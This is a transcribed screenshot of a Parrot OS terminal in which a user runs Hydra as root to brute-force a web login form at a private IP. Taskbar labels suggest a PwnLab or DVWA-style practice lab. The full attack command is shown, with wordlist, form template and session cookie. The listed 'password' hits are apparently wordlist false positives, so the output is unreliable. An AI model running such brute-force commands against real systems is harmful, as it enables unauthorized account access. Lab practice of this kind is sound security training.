 Applications Places System Sat Aug 2, 23:15
Parrot Terminal
File Edit View Search Terminal Help
┌─[riteshb@parrot]─[~]
└──╼ $sudo su
[sudo] password for riteshb:
┌─[root@parrot]─[/home/riteshb]
└──╼ #hydra -L common.txt -P common.txt 'http-get-form://192.168.187.141/?page=login:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=k6ur8lnugfsgc18cao
p1tki2n2;security=low:F=Username and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Database changed
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-02 23:15:38
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21288996 login tries (l:4614/p:4614), ~1330563 tries per task
[DATA] attacking http-get-form://192.168.187.141:80/?page=login:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=k6ur8lnugfsgc18caop1tki2n2;security=low
:F=Username and/or password incorrect
[80][http-get-form] host: 192.168.187.141 password: .mysql_history
[80][http-get-form] host: 192.168.187.141
[80][http-get-form] host: 192.168.187.141 password: .htpasswd
[80][http-get-form] host: 192.168.187.141 password: .listings
[80][http-get-form] host: 192.168.187.141 password: .listing
[80][http-get-form] host: 192.168.187.141 password: .bashrc
[80][http-get-form] host: 192.168.187.141 password: .cvs
[80][http-get-form] host: 192.168.187.141 password: .cvsignore
[80][http-get-form] host: 192.168.187.141 password: .forward
[80][http-get-form] host: 192.168.187.141 password: .hta
[80][http-get-form] host: 192.168.187.141 password: .htaccess
[80][http-get-form] host: 192.168.187.141 password: .cache
[80][http-get-form] host: 192.168.187.141 password: .config
[80][http-get-form] host: 192.168.187.141 password: .git/HEAD
[80][http-get-form] host: 192.168.187.141 password: .bash_history
[80][http-get-form] host: 192.168.187.141 password: .history
[80][http-get-form] host: 192.168.187.141 password: .passwd
[80][http-get-form] host: 192.168.187.141 password: .perf
[80][http-get-form] host: 192.168.187.141 password: .profile
Menu PwnLab Intranet Imag... Burp Suite Communit... Parrot Terminal Save Screenshot Save Screenshot Save Screenshot Parrot Terminal